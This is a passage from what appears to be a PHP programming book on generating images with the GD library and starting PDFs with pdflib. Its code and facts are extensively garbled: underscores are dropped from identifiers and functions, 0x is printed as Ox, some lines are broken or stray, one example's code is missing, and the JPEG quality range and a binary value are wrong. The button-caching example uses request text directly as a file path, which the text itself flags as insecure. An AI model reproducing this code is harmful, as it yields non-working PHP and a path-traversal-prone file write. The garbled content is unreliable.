All GD 1.x versions are limited to 8-bit color. That is, the images you generate or manipulate with GD 1.x can contain only 256 different colors. For simple charts or graphs this is more than sufficient, but if you are dealing with photos or other images with more than 256 colors you will find the results less than satisfactory. Upgrade to GD 2.x to get true-color support, or use the Imlib2 library and corresponding PHP extension instead. The API for the Imlib2 extension is somewhat different from the GD extension API and is not covered in this chapter.

# **Basic Graphics Concepts**

An *image* is a rectangle of pixels that have various colors. Colors are identified by their position in the palette, an array of colors. Each entry in the palette has three separate color values—one for red, one for green, and one for blue. Each value ranges from 0 (this color not present) to 255 (this color at full intensity).

Image files are rarely a straightforward dump of the pixels and the palette. Instead, various file formats (GIF, JPEG, PNG, etc.) have been created that attempt to compress the data somewhat to make smaller files.

Different file formats handle image transparency, which controls whether and how the background shows through the image, in different ways. Some support an alpha channel, an extra value for every pixel reflecting the transparency at that point. Others simply designate one entry in the palette as indicating transparency.

Antialiasing is where pixels at the edge of a shape are moved or recolored to make a gradual transition between the shape and its background. This prevents the rough and jagged edges that can make for unappealing images. Some functions that draw on an image implement antialiasing.

With 256 possible values for each of red, green, and blue, there are 16,777,216 possible colors for every pixel. Some file formats limit the number of colors you can have in a palette (e.g., GIF supports no more than 256 colors); others let you have as many colors as you need. The latter are known as true color formats, because 24-bit color (8 bits for each of red, green, and blue) gives more hues than the human eye can distinguish.

# **Creating and Drawing Images**

For now, let's start with the simplest possible GD example. Example 9-1 is a script that generates a black filled square. The code works with any version of GD that supports the PNG image format.

Example 9-1. A black square on a white background (black.php)

```
<?php
$im = ImageCreate(200,200);
$white = ImageColorAllocate($im,0xFF,0xFF,0xFF);
$black = ImageColorAllocate($im,0x00,0x00,0x00);
ImageFilledRectangle($im,50,50,150,150,$black);
header('Content-Type: image/png');
ImagePNG($im);
?>
```

Example 9-1 illustrates the basic steps in generating any image: creating the image, allocating colors, drawing the image, and then saving or sending the image. Figure 9-1 shows the output of Example 9-1.



Figure 9-1. A black square on a white background

To see the result, simply point your browser at the black.php PHP page. To embed this image in a web page, use:

```
<img src="black.php">
```

#### The Structure of a Graphics Program

Most dynamic image-generation programs follow the same basic steps outlined in Example 9-1.

You can create a 256-color image with the ImageCreate() function, which returns an image handle:

```
$image = ImageCreate(width, height);
```

All colors used in an image must be allocated with the ImageColorAllocate() function. The first color allocated becomes the background color for the image.\*

```
$color = ImageColorAllocate(image, red, green, blue);
```

The arguments are the numeric RGB (red, green, blue) components of the color. In Example 9-1, we wrote the color values in hexadecimal, to bring the function call closer to the HTML color representation "#FFFFFF" and "#000000".

There are many drawing primitives in GD. Example 9-1 uses ImageFilledRectangle(), in which you specify the dimensions of the rectangle by passing the coordinates of the top-left and bottom-right corners:

```
ImageFilledRectangle(image, tlx, tly, brx, bry, color);
```

The next step is to send a Content-Type header to the browser with the appropriate content type for the kind of image being created. Once that is done, we call the appropriate output function. The ImageJPEG(), ImagePNG(), and ImageWBMP() functions create IPEG, PNG, and WBMP files from the image, respectively:

```
ImageJPEG(image [, filename [, quality ]]);
ImagePNG(image [, filename ]);
ImageWBMP(image [, filename ]);
```

If no filename is given, the image is sent to the browser. The quality argument for IPEGs is a number from 0 (worst-looking) to 10 (best-looking). The lower the quality, the smaller the IPEG file. The default setting is 7.5.

In Example 9-1, we set the HTTP header immediately before calling the outputgenerating function ImagePNG(). If, instead, you set the Content-Type at the very start of the script, any errors that are generated are treated as image data and the browser displays a broken image icon. Table 9-1 lists the image formats and their Content-Type values.

| T 11 0 4  | · ·            | 1 (        |               |
|-----------|----------------|------------|---------------|
| Table 9-1 | ( ontont I uno | values tor | image formats |
|           |                |            |               |

| Format | Content-Type                  |
|--------|-------------------------------|
| GIF    | image/gif                     |
| JPEG   | image/jpeg                    |
| PNG    | image/png                     |
| WBMP   | <pre>image/vnd.wap.wbmp</pre> |

## **Changing the Output Format**

As you may have deduced, generating an image stream of a different type requires only two changes to the script: send a different Content-Type and use a different

<sup>\*</sup> This is true only for images with a color palette. True color images created using ImageCreateTrueColor() do not obey this rule.

image-generating function. Example 9-2 shows Example 9-1 modified to generate a IPEG instead of a PNG image.

Example 9-2. JPEG version of the black square

```
<?php
$im = ImageCreate(200,200);
$white = ImageColorAllocate($im,0xFF,0xFF,0xFF);
$black = ImageColorAllocate($im,0x00,0x00,0x00);
ImageFilledRectangle($im,50,50,150,150,$black);
header('Content-Type: image/jpeg');
ImageJPEG($im);
?>
```

## **Testing for Supported Image Formats**

If you are writing code that must be portable across systems that may support different image formats, use the ImageTypes() function to check which image types are supported. This function returns a bitfield; you can use the bitwise AND operator (&) to check if a given bit is set. The constants IMG GIF, IMG JPG, IMG PNG, and IMG WBMP correspond to the bits for those image formats.

Example 9-3 generates PNG files if PNG is supported, IPEG files if PNG is not supported, and GIF files if neither PNG nor JPEG are supported.

Example 9-3. Checking for image format support

```
<?php
$im = ImageCreate(200,200);
$white = ImageColorAllocate($im,OxFF,OxFF,OxFF);
$black = ImageColorAllocate($im,0x00,0x00,0x00);
ImageFilledRectangle($im,50,50,150,150,$black);
if (ImageTypes() & IMG PNG) {
  header("Content-Type: image/png");
  ImagePNG($im);
} elseif (ImageTypes() & IMG JPG) {
  header("Content-Type: image/jpeg");
  ImageJPEG($im);
} elseif (ImageTypes() & IMG GIF) {
  header("Content-Type: image/gif");
   ImageGIF($im);
?>
```

### Reading an Existing File

If you want to start with an existing image and then modify it, use either ImageCreateFromJPEG( ) or ImageCreateFromPNG( ):

```
$image = ImageCreateFromJPEG(filename);
$image = ImageCreateFromPNG(filename);
```

## **Basic Drawing Functions**

GD has functions for drawing basic points, lines, arcs, rectangles, and polygons. This section describes the base functions supported by GD 1.x.

The most basic function is ImageSetPixel(), which sets the color of a specified pixel:

```
ImageSetPixel(image, x, y, color);
```

There are two functions for drawing lines, ImageLine() and ImageDashedLine():

```
ImageLine(image, start x, start y, end x, end y, color);
ImageDashedLine(image, start x, start y, end x, end y, color);
```

There are two functions for drawing rectangles, one that simply draws the outline and one that fills the rectangle with the specified color:

```
ImageRectangle(image, tlx, tly, brx, bry, color);
ImageFilledRectangle(image, tlx, tly, brx, bry, color);
```

Specify the location and size of the rectangle by passing the coordinates of the topleft and bottom-right corners.

You can draw arbitrary polygons with the ImagePolygon() and ImageFilledPolygon() functions:

```
ImagePolygon(image, points, number, color);
ImageFilledPolygon(image, points, number, color);
```

Both functions take an array of points. This array has two integers (the x and y coordinates) for each vertex on the polygon. The *number* argument is the number of vertices in the array (typically count(\$points)/2).

The ImageArc() function draws an arc (a portion of an ellipse):

```
ImageArc(image, center x, center y, width, height, start, end, color);
```

The ellipse is defined by its center, width, and height (height and width are the same for a circle). The start and end points of the arc are given as degrees counting counterclockwise from 3 o'clock. Draw the full ellipse with a start of 0 and an end of 360.

There are two ways to fill in already-drawn shapes. The ImageFill() function performs a flood fill, changing the color of the pixels starting at the given location. Any change in pixel color marks the limits of the fill. The ImageFillToBorder() function lets you pass the particular color of the limits of the fill:

```
ImageFill(image, x, y, color);
ImageFillToBorder(image, x, y, border color, color);
```

# **Images with Text**

Often it is necessary to add text to images. GD has built-in fonts for this purpose. Example 9-4 adds some text to our black square image.

#### Example 9-4. Adding text to an image

```
<?php
$im = ImageCreate(200,200);
$white = ImageColorAllocate($im.0xFF.0xFF.0xFF);
$black = ImageColorAllocate($im,0x00,0x00,0x00);
ImageFilledRectangle($im,50,50,150,150,$black);
ImageString($im,5,50,160,"A Black Box",$black);
Header('Content-Type: image/png');
ImagePNG($im);
```

Figure 9-2 shows the output of Example 9-4.



Figure 9-2. The image with text

The ImageString() function adds text to an image. Specify the top-left point of the text, as well as the color and the font to use:

```
ImageString(image, font, x, y, text, color);
```

#### **Fonts**

Fonts in GD are identified by numbers. The five built-in fonts are shown in Figure 9-3.

```
Font 1: ABCDEfghij
Font 2: ABCDEfghij
Font 3: ABCDEfghij
Font 4: ABCDEfghij
Font 5: ABCDEfghij
```

Figure 9-3. Native GD fonts

You can create your own fonts and load them into GD using the ImageLoadFont() function. However, these fonts are binary and architecture-dependent. Using True-Type fonts with the TrueType functions in GD provides much more flexibility.

#### TrueType Fonts

To use TrueType fonts with GD, PHP must have been compiled with TrueType support via the FreeType library. Check your phpinfo() page (as described earlier in this chapter) to see if your "GD" section includes an entry stating that "FreeType" support is enabled.

To add text in a TrueType font to an image, use ImageTTFText():

```
ImageTTFText(image, size, angle, x, y, color, font, text);
```

The size is measured in pixels. angle is in degrees from 3 o'clock (0 gives horizontal text, 90 gives vertical text going up the image, etc.). The x and y coordinates specify the lower-left corner of the text (unlike in ImageString(), where the coordinates specify the upper-right corner). The text may include UTF-8\* sequences of the form ê to print high-bit ASCII characters.

In GD 1.x, the font is a full path filename, including the .ttf extension. In GD 2.x, by default, the fonts are looked up in /usr/share/fonts/truetype and the lowercase .ttf extension is automatically added for you. Font sizing is also slightly different between GD 1.x and GD 2.x.

By default, text in a TrueType font is antialiased. This makes most fonts much easier to read, although very slightly blurred. Antialiasing can make very small text harder to read, though—small characters have fewer pixels, so the adjustments of antialiasing are more significant.

You can turn off antialiasing by using a negative color index (e.g., -4 means to use color index 4, but to not antialias the text). Antialiasing of TrueType fonts on true color images is broken in GD 2.0.1 but fixed as of GD 2.0.2.

Example 9-5 uses a TrueType font to add text to an image.

```
Example 9-5. Using a TrueType font
```

```
<?php
$im = ImageCreate(350, 70);
$white = ImageColorAllocate($im, OxFF,OxFF,OxFF);
$black = ImageColorAllocate($im, 0x00,0x00,0x00);
ImageTTFText ($im, 20, 0, 10, 40, $black, 'courbi', 'The Courier TTF font');
header('Content-Type: image/png');
ImagePNG($im);
?>
```

Figure 9-4 shows the output of Example 9-5.

#### The Courier TTF font

Figure 9-4. Courier bold italic TrueType font

Example 9-6 uses ImageTTFText() to add vertical text to an image.

<sup>\*</sup> UTF-8 is an 8-bit Unicode encoding scheme. To learn more about Unicode, see http://www.unicode.org.

```
Example 9-6. Displaying vertical TrueType text
```

```
<?php
$im = ImageCreate(70, 350);
$white = ImageColorAllocate ($im, 255, 255, 255);
$black = ImageColorAllocate ($im, 0, 0, 0);
ImageTTFText ($im, 20, 270, 28, 10, $black, 'courbi', 'The Courier TTF font');
header('Content-Type: image/png');
ImagePNG($im);
}</pre>
```

Figure 9-5 shows the output of Example 9-6.



Figure 9-5. Vertical TrueType text

## **Dynamically Generated Buttons**

A popular use for dynamically generated images is to create images for buttons on the fly. Normally, a blank button background image is used and text is overlaid on top of it, as shown in Example 9-7.

Example 9-7. Creating a dynamic button

```
<?php
$font = 'times';
if (!$size) $size = 12;
$im = ImageCreateFromPNG('button.png');
// calculate position of text
$tsize = ImageTTFBBox($size,0,$font,$text);
$dx = abs($tsize[2]-$tsize[0]);
$dy = abs($tsize[5]-$tsize[3]);
$x = ( ImageSx($im) - $dx ) / 2;</pre>
```

Example 9-7. Creating a dynamic button (continued)

```
y = (ImageSy($im) - $dy) / 2 + $dy;
// draw text
$black = ImageColorAllocate($im,0,0.0);
ImageTTFText($im, $size, 0, $x, $y, $black, $font, $text);
header('Content-Type: image/png');
ImagePNG($im):
25
```

In this case, the blank button (button.png) looks as shown in Figure 9-6.



Figure 9-6. Blank button

Note that if you are using GD 2.0.1, antialiased TrueType fonts work only if the background image is indexed. If you are having problems with your text looking terrible, load your background image into any image-editing tool and convert it from a true color image to one with an 8-bit indexed palette. Alternatively, upgrade from GD 2.0.1 to GD 2.0.2 or later.

The script in Example 9-7 can be called from a page like this:

```
<img src="button.php?text=PHP+Button">
```

This HTML generates the button shown in Figure 9-7.



Figure 9-7. Generated button

The + character in the URL is the encoded form of a space. Spaces are illegal in URLs and must be encoded. Use PHP's urlencode() function to encode your button strings. For example:

```
<img src="button.php?text=<?php echo urlencode('PHP Button')?>">
```

## Caching the Dynamically Generated Buttons

It is somewhat slower to generate an image than to send a static image. For buttons that will always look the same when called with the same text argument, a simple cache mechanism can be implemented.

Example 9-8 generates the button only when no cache file for that button is found. The \$path variable holds a directory, writable by the web server user, where buttons can be cached. The filesize() function returns the size of a file, and readfile() sends the contents of a file to the browser. Because this script uses the text form parameter as the filename, it is very insecure (Chapter 12 explains why and how to fix it).

#### Example 9-8. Caching dynamic buttons

```
<?php
header('Content-Type: image/png');
$path = "/tmp/buttons";
                                             // button cache directory
$text = $ GET['text'];
if($bytes = @filesize("$path/$text.png")) { // send cached version
  header("Content-Length: $bytes");
  readfile("$path/$text.png");
                                             // build, send, and cache
  $font = 'times';
   if (!$ GET['size']) $ GET['size'] = 12;
   $im = ImageCreateFromPNG('button.png');
  $tsize = ImageTTFBBox($size, 0, $font, $text);
                                            // center text
   dx = abs(stsize[2]-stsize[0]);
   dy = abs(stsize[5]-stsize[3]);
   x = (imagesx($im) - $dx) / 2;
   v = (imagesv(sim) - sdv) / 2 + sdv;
   $black = ImageColorAllocate($im,0,0,0);
   ImageTTFText($im, $ GET['size'], 0, $x, $y, -$black, $font, $text);
                                             // send image to browser
   ImagePNG($im);
   ImagePNG($im,"$path/$text.png");
                                             // save image to file
?>
```

#### A Faster Cache

Example 9-8 is still not quite as quick as it could be. There is a more advanced caching technique that completely eliminates PHP from the request once an image has been generated.

First, create a *buttons* directory somewhere under your web server's DocumentRoot and make sure that your web server user has permissions to write to this directory. For example, if the DocumentRoot directory is *\//\var/www/html*, create *\//\var/www/html/buttons*.

Second, edit your Apache httpd.conf file and add the following block:

```
<Location /buttons/>
ErrorDocument 404 /button.php
</Location>
```

This tells Apache that requests for nonexistent files in the *buttons* directory should be sent to your *button.php* script.

Third, save Example 9-9 as *button.php*. This script creates new buttons, saving them to the cache and sending them to the browser. There are several differences from Example 9-8, though. We don't have form parameters in \$\_GET, because Apache handles error pages as redirections. Instead, we have to pull apart values in \$\_SERVER to find out which button we're generating. While we're at it, we delete the '..' in the filename to fix the security hole from Example 9-8.

Once button, php is installed, when a request comes in for something like http:// your.site/buttons/php.png, the web server checks whether the buttons/php.png file exists. If it does not, the request is redirected to our button.php script, which creates the image (with the text "php") and saves it to buttons/php.png. Any subsequent requests for this file are served up directly without a line of PHP being run.

Example 9-9. More efficient caching of dynamic buttons

```
<?php
// bring in redirected URL parameters, if any
parse str($ SERVER['REDIRECT QUERY STRING']);
$button dir = '/buttons/';
$url = $ SERVER['REDIRECT URL'];
$root = $ SERVER['DOCUMENT ROOT'];
// pick out the extension
$ext = substr($url,strrpos($url,'.'));
// remove directory and extension from $url string
$file = substr($url,strlen($button dir),-strlen($ext));
// security - don't allow '..' in filename
$file = str replace('..','',$file);
// text to display in button
$text = urldecode($file);
// build image
if(!isset($font)) $font = 'times';
if(!isset($size)) $size = 12;
$im = ImageCreateFromPNG('button.png');
$tsize = ImageTTFBBox($size,0,$font,$text);
dx = abs(stsize[2]-stsize[0]);
$dy = abs($tsize[5]-$tsize[3]);
x = (ImageSx($im) - $dx) / 2;
y = (ImageSy($im) - $dy) / 2 + $dy;
$black = ImageColorAllocate($im,0,0,0);
ImageTTFText($im, $size, 0, $x, $y, -1*$black, $font, $text);
// send and save the image
header('Content-Type: image/png');
ImagePNG($im);
ImagePNG($im,$root.$button dir."$file.png");
ImageDestroy($im);
?>
```

The only drawback to the mechanism in Example 9-9 is that the button text cannot contain any characters that are illegal in a filename. Nonetheless, this is the most efficient way to cache such dynamically generated images. If you change the look of your buttons and you need to regenerate the cached images, simply delete all the images in your buttons directory, and they will be recreated as they are requested.

You can also take this a step further and get your *button.php* script to support multiple image types. Simply check \$ext and call the appropriate ImagePNG(), ImageJPEG(), or ImageGIF() function at the end of the script. You can also parse the filename and add modifiers such as color, size, and font, or pass them right in the URL. Because of the parse\_str() call in the example, a URL such as *http://your.site/buttons/php.png?size=16* displays "php" in a font size of 16.

# **Scaling Images**

There are two ways to change the size of an image. The ImageCopyResized() function is available in all versions of GD, but its resizing algorithm is crude and may lead to jagged edges in your new images. The ImageCopyResampled() function is new in GD 2.x and features pixel interpolation to give smooth edges and clarity to resized images (it is, however, slower than ImageCopyResized()). Both functions take the same arguments:

```
ImageCopyResized(dest, src, dx, dy, sx, sy, dw, dh, sw, sh);
ImageCopyResampled(dest, src, dx, dy, sx, sy, dw, dh, sw, sh);
```

The *dest* and *src* parameters are image handles. The point (dx,dy) is the point in the destination image where the region will be copied. The point (sx,sy) is the upper-left corner of the source image. The sw, sh, dw, and dh parameters give the width and height of the copy regions in the source and destination.

Example 9-10 takes the *php.jpg* image shown in Figure 9-8 and smoothly scales it down to one-quarter of its size, yielding the image in Figure 9-9.



Figure 9-8. Original php.jpg image

Example 9-10. Resizing with ImageCopyResampled()

```
<?php
$src = ImageCreateFromJPEG('php.jpg');
$width = ImageSx($src);
$height = ImageSy($src);
$x = $width/2; $y = $height/2;
$dst = ImageCreateTrueColor($x,$y);
ImageCopyResampled($dst,$src,0,0,0,0,$x,$y,$width,$height);</pre>
```

Example 9-10. Resizing with ImageCopyResampled() (continued)

```
header('Content-Type: image/png');
ImagePNG($dst);
?>
```

The output of Example 9-10 is shown in Figure 9-9.



Figure 9-9. Resulting 1/4-sized image

Dividing the height and the width by 4 instead of 2 produces the output shown in Figure 9-10.



Figure 9-10. Resulting 1/16-sized image

# **Color Handling**

Color support improved markedly between GD 1.x and GD 2.x. In GD 1.x there was no notion of the alpha channel, color handling was rather simple, and the library supported only 8-bit palette images (256 colors). When creating GD 1.x 8-bit palette images, you use the ImageCreate() function, and the first color you allocate using the ImageColorAllocate() function becomes the background color.

In GD 2.x there is support for true color images complete with an alpha channel. GD 2.x has a 7-bit (0–127) alpha channel.

To create a true color image, use the ImageCreateTrueColor() function:

```
$image = ImageCreateTrueColor(width, height);
```

Use ImageColorResolveAlpha() to create a color index that includes transparency:

```
$color = ImageColorResolveAlpha(image, red, green, blue, alpha);
```

The *alpha* value is between 0 (opaque) and 127 (transparent).

While most people are used to an 8-bit (0–255) alpha channel, it is actually quite handy that GD's is 7-bit (0–127). Each pixel is represented by a 32-bit signed integer, with the four 8-bit bytes arranged like this:

```
High Byte Low Byte
{Alpha Channel} {Red} {Green} {Blue}
```

For a signed integer, the leftmost bit, or the highest bit, is used to indicate whether the value is negative, thus leaving only 31 bits of actual information. PHP's default integer value is a signed long into which we can store a single GD palette entry. Whether that integer is positive or negative tells us whether antialiasing is enabled for that palette entry.

Unlike with palette images, with GD 2.x true color images the first color you allocate does not automatically become your background color. Call ImageFilledRectangle() to fill the image with any background color you want.

Example 9-11 creates a true color image and draws a semitransparent orange ellipse on a white background.

Example 9-11. A simple orange ellipse on a white background

```
<?php
$im = ImageCreateTrueColor(150,150);
$white = ImageColorAllocate($im,255,255,255);
ImageAlphaBlending($im, false);
ImageFilledRectangle($im,0,0,150,150,$white);
$red = ImageColorResolveAlpha($im,255,50,0,50);
ImageFilledEllipse($im,75,75,80,63,$red);
header('Content-Type: image/png');
ImagePNG($im);
}</pre>
```

Figure 9-11 shows the output of Example 9-11.



Figure 9-11. An orange ellipse on a white background

You can use the ImageTrueColorToPalette() function to convert a true color image to one with a color index (also known as a *paletted* image).

## **Using the Alpha Channel**

In Example 9-11, we turned off alpha blending before drawing our background and our ellipse. Alpha blending is a toggle that determines whether the alpha channel, if present, should be applied when drawing. If alpha blending is off, the old pixel is replaced with the new pixel. If an alpha channel exists for the new pixel, it is maintained, but all pixel information for the original pixel being overwritten is lost.

Example 9-12 illustrates alpha blending by drawing a gray rectangle with a 50% alpha channel over an orange ellipse.

Example 9-12. A gray rectangle with a 50% alpha channel overlaid

```
<?php
$im = ImageCreateTrueColor(150,150);
$white = ImageColorAllocate($im,255,255,255);
ImageAlphaBlending($im, false);
ImageFilledRectangle($im,0,0,150,150,$white);
$red = ImageColorResolveAlpha($im,255,50,0,63);
ImageFilledEllipse($im,75,75,80,50,$red);
$gray = ImageColorResolveAlpha($im,70,70,70,63);
ImageAlphaBlending($im, false):
ImageFilledRectangle($im,60,60,120,120,$gray);
header('Content-Type: image/png');
ImagePNG($im);
?>
```

Figure 9-12 shows the output of Example 9-12 (alpha blending is still turned off).



Figure 9-12. A gray rectangle over the orange ellipse

If we change Example 9-12 to enable alpha blending just before the call to ImageFilledRectangle(), we get the image shown in Figure 9-13.



Figure 9-13. Image with alpha blending enabled

#### **Identifying Colors**

To check the color index for a specific pixel in an image, use ImageColorAt():

```
$color = ImageColorAt(image, x, y);
```

For images with an 8-bit color palette, the function returns a color index that you then pass to ImageColorsForIndex() to get the actual RGB values:

```
$values = ImageColorsForIndex(image, index);
```

The array returned by ImageColorsForIndex() has keys "red", "green", and "blue". If you call ImageColorsForIndex() on a color from a true color image, the returned array has an extra key, "alpha".

#### True Color Color Indexes

The color index returned by ImageColorResolveAlpha() is really a 32-bit signed long, with the first three 8-bit bytes holding the red, green, and blue values, respectively. The next bit indicates whether antialiasing is enabled for this color, and the remaining seven bits hold the transparency value.

For example:

```
$green = ImageColorResolveAlpha($im,0,0,255,127);
```

This code sets \$green to 2130771712, which in hex is 0x7F00FF00 and in binary is 0111111100000000111111111100000000

This is equivalent to the following ImageColorResolveAlpha() call:

```
$green = 127<<24 | 0<<16 | 255<<8 | 0;
```

You can also drop the two 0 entries in this example and just make it:

```
$green = 127<<24 | 255<<8;
```

To deconstruct this value, you can use something like this:

```
$a = ($col & 0x7F000000) >> 24;
r = (col & oxooFF0000) >> 16;
$g = ($col & 0x0000FF00) >> 8;
b = (col & oxooooooff);
```

Direct manipulation of true color color values like this is rarely necessary. One application is to generate a color-testing image that shows the pure shades of red, green, and blue. For example:

```
$im = ImageCreateTrueColor(256,60);
for(x=0; x<256; x++) {
    ImageLine(\$im, \$x, 0, \$x, 19, \$x);
    ImageLine($im, 255-$x, 20, 255-$x, 39, $x<<8);
    ImageLine($im, $x, 40, $x, 59, $x<<16);
ImagePNG($im);
```

Figure 9-14 shows the output of the color-testing program.



Figure 9-14. The color test

Obviously it will be much more colorful than what we can show you here in black and white, so try this example for yourself. In this particular example it is much easier to simply calculate the pixel color than to call ImageColorResolveAlpha() for every color.

### Text Representation of an Image

An interesting use of the ImageColorAt() function is to loop through each pixel in an image and check the color, and then do something with that color data. Example 9-13 displays a # character in the appropriate color for each pixel.

Example 9-13. Converting an image to text

The result is an ASCII representation of the image, as shown in Figure 9-15.



Figure 9-15. ASCII representation of an image

# **PDF**

Adobe's Portable Document Format (PDF) provides a popular way to get a consistent look, both on screen and when printed, for documents. This chapter shows how to dynamically create PDF files with text, graphics, bookmarks, and more.

Dynamic construction of PDF files opens the door to many applications. You can create almost any kind of business document, including form letters, invoices, and receipts. Most paperwork that involves filling out a paper form can be automated by overlaying text onto a scan of the paper form and saving the result as a PDF file.

#### **PDF Extensions**

PHP has several libraries for generating PDF documents. This chapter shows how to use the popular *pdflib* extension. One drawback of *pdflib* is that it is not an open source library. Its Aladdin license allows free personal and noncommercial usage, but for any commercial use you must purchase a license. See *http://www.pdflib.com* for details. Open source alternatives include *clibpdf* (*http://www.fastio.com*) and the interesting FreeLibPDF (*http://www.fpdf.org*), which is written in PHP.

Since *pdflib* is the most mature and has the most features, that is the library we cover in this chapter. The basic concepts of the structure and features of a PDF file are common to all the libraries, though.

# **Documents and Pages**

A PHP document is made up of a number of pages. Each page contains text and/or images. This section shows you how to make a document, create pages in that document, put text onto the pages, and send the pages back to the browser when you're done.

## **A Simple Example**

Let's start with a simple PDF document. Example 10-1 simply places "Hello world!" on a page and then displays the resulting PDF document.

Example 10-1. Hello world in PDF <?php \$pdf = pdf new(); pdf open file(\$pdf); pdf\_set\_info(\$pdf,'Creator','hello.php'); pdf set info(\$pdf,'Author','Rasmus Lerdorf'); pdf set info(\$pdf, 'Title', 'Hello world (PHP)'); pdf begin page(\$pdf,612,792); \$font = pdf findfont(\$pdf, 'Helvetica-Bold', 'host',0); pdf setfont(\$pdf,\$font,38.0); pdf show xy(\$pdf, 'Hello world!',50,700); pdf end page(\$pdf); pdf set parameter(\$pdf, "openaction", "fitpage"); pdf close(\$pdf); \$buf = pdf get buffer(\$pdf); \$len = strlen(\$buf); header('Content-Type: application/pdf'); header("Content-Length: \$len"); header('Content-Disposition: inline; filename=hello.pdf'); echo \$buf;

Example 10-1 follows the basic steps involved in creating a PDF document: creating a new document, setting some metadata for the document, creating a page, and writing text to the page. Figure 10-1 shows the output of Example 10-1.

## Initializing the Document

pdf delete(\$pdf);

?>

In Example 10-1, we started by calling pdf\_new(), to create a new PDF data structure, followed by pdf\_open\_file(), to open a new document. pdf\_open\_file() takes an optional second argument that, when set, specifies the filename to which to write the PDF data:

```
pdf open file(pdf [, filename ]);
```

The output of pdf\_open\_file() is sent to stdout if the *filename* is "-". If no *filename* argument is provided, the PDF data is written to a memory buffer, which can later be fetched by calling pdf\_get\_buffer(). The latter approach is the one we used in Example 10-1.



Figure 10-1. Hello world in a PDF document

### **Setting Metadata**

The pdf\_set\_info() function inserts information fields into the PDF file:

```
pdf set info(pdf, fieldname, value);
```

There are five standard field names: Subject, Author, Title, Creator, and Keywords. You can also add arbitrary information fields, as we did in Example 10-1.

In addition to informational fields, the *pdflib* library has various parameters that you can change with pdf\_get\_parameter() and pdf\_set\_parameter():

```
$value = pdf_get_parameter(pdf, name);
pdf set parameter(pdf, name, value);
```

A useful parameter to set is openaction, which lets you specify the zoom (magnification) of the file when it's opened. The values "fitpage", "fitwidth", and "fitheight" fit the file to the complete page, the width of the page, and the height of the page, respectively. If you don't set openaction, your document is displayed at whatever zoom the viewer had set at the time the document was opened.

## **Creating a Page**

A page starts with a call to pdf\_begin\_page() and ends with a call to pdf\_end\_page(): pdf end page(pdf);

You specify the paper size in points in the call to pdf begin page(). Table 10-1 shows some typical sizes.

Table 10-1. Paper sizes

| Page format    | Width | Height |
|----------------|-------|--------|
| US-Letter      | 612   | 792    |
| US-Legal       | 612   | 1008   |
| US-Ledger      | 1224  | 792    |
| $11 \times 17$ | 792   | 1224   |
| A0             | 2380  | 3368   |
| A1             | 1684  | 2380   |
| A2             | 1190  | 1684   |
| A3             | 842   | 1190   |
| A4             | 595   | 842    |
| A5             | 421   | 595    |
| A6             | 297   | 421    |
| B5             | 501   | 709    |

Here is some typical begin/end page code:

```
<?php
pdf begin page($pdf, 612, 792); // US-Letter
// code to create actual page content would go here
pdf end page($pdf);
?>
```

### **Outputting Basic Text**

To put text on a page, you must select the font you want to use, set the default font to be that font at a particular size, and then add the text. For example:

```
$font = pdf findfont($pdf, "Times-Roman", "host", 0);
pdf_setfont($pdf, $font, 48);
pdf show xy($pdf, "Hello, World", 200, 200);
```

With PDF documents, the (0,0) coordinate indicates the bottom-left corner of the page. In later sections we'll examine the different aspects of fonts and text layout and explain these functions in detail.

## Terminating and Streaming a PDF Document

Call pdf close() to complete the PDF document. If no filename was provided in the pdf open file() call, you can now use the pdf get buffer() function to fetch the PDF buffer from memory. To send the file to the browser, you must send ContentType, Content-Disposition, and Content-Length HTTP headers, as shown in Example 10-1. Finally, call pdf delete() to free the PDF file once it's sent to the browser

#### **Text**

Text is the heart of a PDF file. As such, there are many options for changing the appearance and layout of text. In this section, we'll discuss the coordinate system used in PDF documents, functions for inserting text and changing text attributes, and font usage.

#### Coordinates

The origin ((0,0)) in a PDF document is in the bottom-left corner. All of the measurements are specified in DTP points. A DTP point is equal to 1/72 of an inch, or 0.35277777778 mm.

Example 10-2 puts text in the corners and center of a page.

